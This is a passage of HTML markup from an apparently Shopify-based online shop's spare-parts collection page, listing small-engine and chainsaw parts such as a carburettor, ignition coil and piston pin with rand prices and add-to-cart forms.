  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/spares-parts" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/spares-parts" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">190 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17127740342387__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_05597351-68e6-426f-afc7-ba467ce327f9.png?v=1701281624&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_05597351-68e6-426f-afc7-ba467ce327f9.png?v=1701281624&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_05597351-68e6-426f-afc7-ba467ce327f9.png?v=1701281624&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_05597351-68e6-426f-afc7-ba467ce327f9.png?v=1701281624 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_05597351-68e6-426f-afc7-ba467ce327f9.png?v=1701281624&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="163cc Horizontal Accelerator Rod"
                class="motion-reduce"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330400632947-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/163cc-horizontal-accelerator-rod"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330400632947"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330400632947 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330400632947"
              >
                163cc Horizontal Accelerator Rod
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330400632947"
            
          >
            <a
              href="/products/163cc-horizontal-accelerator-rod"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330400632947"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330400632947 Badge-template--17127740342387__main-collection-product-grid-7330400632947"
            >
              163cc Horizontal Accelerator Rod
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 2.52
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 2.52
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 2.52
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330400632947'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330400632947" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330400632947-variant-id'
                    type="hidden"
                    name="id"
                    value="41129339846771"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330400632947-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330400632947-submit title-template--17127740342387__main-collection-product-grid-7330400632947"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330400632947" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_c0774ad8-f9b3-4b0b-9866-ca67705d837e.png?v=1701281609&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_c0774ad8-f9b3-4b0b-9866-ca67705d837e.png?v=1701281609&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_c0774ad8-f9b3-4b0b-9866-ca67705d837e.png?v=1701281609&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_c0774ad8-f9b3-4b0b-9866-ca67705d837e.png?v=1701281609 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_c0774ad8-f9b3-4b0b-9866-ca67705d837e.png?v=1701281609&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="163cc &amp; 196cc Horizontal Piston Pin"
                class="motion-reduce"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330400305267-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/163cc-196cc-horizontal-piston-pin"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330400305267"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330400305267 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330400305267"
              >
                163cc &amp; 196cc Horizontal Piston Pin
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330400305267"
            
          >
            <a
              href="/products/163cc-196cc-horizontal-piston-pin"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330400305267"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330400305267 Badge-template--17127740342387__main-collection-product-grid-7330400305267"
            >
              163cc &amp; 196cc Horizontal Piston Pin
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 30.65
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 30.65
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330400305267'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330400305267" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330400305267-variant-id'
                    type="hidden"
                    name="id"
                    value="41129339519091"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330400305267-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330400305267-submit title-template--17127740342387__main-collection-product-grid-7330400305267"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330400305267" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_2b0de667-9bad-4261-91be-c1a7aee8e2ce.jpg?v=1701281588&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_2b0de667-9bad-4261-91be-c1a7aee8e2ce.jpg?v=1701281588&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_2b0de667-9bad-4261-91be-c1a7aee8e2ce.jpg?v=1701281588&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_2b0de667-9bad-4261-91be-c1a7aee8e2ce.jpg?v=1701281588 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_2b0de667-9bad-4261-91be-c1a7aee8e2ce.jpg?v=1701281588&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="159cc Coil Assy Ignition"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330399223923-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/159cc-coil-assy-ignition"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330399223923"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330399223923 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330399223923"
              >
                159cc Coil Assy Ignition
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330399223923"
            
          >
            <a
              href="/products/159cc-coil-assy-ignition"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330399223923"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330399223923 Badge-template--17127740342387__main-collection-product-grid-7330399223923"
            >
              159cc Coil Assy Ignition
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 271.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 271.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 271.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330399223923'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330399223923" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330399223923-variant-id'
                    type="hidden"
                    name="id"
                    value="41129338437747"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330399223923-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330399223923-submit title-template--17127740342387__main-collection-product-grid-7330399223923"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330399223923" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_e2f24d72-4e80-453c-a145-a1ff2364d884.jpg?v=1701281582&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_e2f24d72-4e80-453c-a145-a1ff2364d884.jpg?v=1701281582&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_e2f24d72-4e80-453c-a145-a1ff2364d884.jpg?v=1701281582&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_e2f24d72-4e80-453c-a145-a1ff2364d884.jpg?v=1701281582 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_e2f24d72-4e80-453c-a145-a1ff2364d884.jpg?v=1701281582&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="159cc Carburettor"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330399092851-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/159cc-carburettor"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330399092851"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330399092851 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330399092851"
              >
                159cc Carburettor
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330399092851"
            
          >
            <a
              href="/products/159cc-carburettor"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330399092851"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330399092851 Badge-template--17127740342387__main-collection-product-grid-7330399092851"
            >
              159cc Carburettor
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 568.04
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 568.04
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 568.04
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330399092851'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330399092851" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330399092851-variant-id'
                    type="hidden"
                    name="id"
                    value="41129338306675"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330399092851-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330399092851-submit title-template--17127740342387__main-collection-product-grid-7330399092851"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330399092851" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_5b07800f-06e7-4b23-9ba4-f68681cadd94.png?v=1701279863&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_5b07800f-06e7-4b23-9ba4-f68681cadd94.png?v=1701279863&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_5b07800f-06e7-4b23-9ba4-f68681cadd94.png?v=1701279863&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_5b07800f-06e7-4b23-9ba4-f68681cadd94.png?v=1701279863 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_5b07800f-06e7-4b23-9ba4-f68681cadd94.png?v=1701279863&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc Needle Bearing 12x15x1"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330379071603-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_7cb591c2-9185-45ab-a3f9-0aad2d5a1ce5.png?v=1701279863&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_7cb591c2-9185-45ab-a3f9-0aad2d5a1ce5.png?v=1701279863&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_7cb591c2-9185-45ab-a3f9-0aad2d5a1ce5.png?v=1701279863&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_7cb591c2-9185-45ab-a3f9-0aad2d5a1ce5.png?v=1701279863 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_7cb591c2-9185-45ab-a3f9-0aad2d5a1ce5.png?v=1701279863&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/needle-bearing-12x15x1"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330379071603"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330379071603 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330379071603"
              >
                Chainsaw 45cc Needle Bearing 12x15x1
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330379071603"
            
          >
            <a
              href="/products/needle-bearing-12x15x1"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330379071603"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330379071603 Badge-template--17127740342387__main-collection-product-grid-7330379071603"
            >
              Chainsaw 45cc Needle Bearing 12x15x1
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 25.20
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 25.20
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 25.20
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330379071603'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330379071603" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330379071603-variant-id'
                    type="hidden"
                    name="id"
                    value="41129277456499"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330379071603-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330379071603-submit title-template--17127740342387__main-collection-product-grid-7330379071603"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330379071603" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_000018f1-1f11-405a-8149-84bff059bc98.png?v=1701279853&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_000018f1-1f11-405a-8149-84bff059bc98.png?v=1701279853&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_000018f1-1f11-405a-8149-84bff059bc98.png?v=1701279853&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_000018f1-1f11-405a-8149-84bff059bc98.png?v=1701279853 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_000018f1-1f11-405a-8149-84bff059bc98.png?v=1701279853&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc Oil Pipe E37"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330378940531-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_bbf81690-8c95-40f6-884b-a741b6021357.png?v=1701279853&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_bbf81690-8c95-40f6-884b-a741b6021357.png?v=1701279853&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_bbf81690-8c95-40f6-884b-a741b6021357.png?v=1701279853&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_bbf81690-8c95-40f6-884b-a741b6021357.png?v=1701279853 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_bbf81690-8c95-40f6-884b-a741b6021357.png?v=1701279853&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oil-pipe-e37"
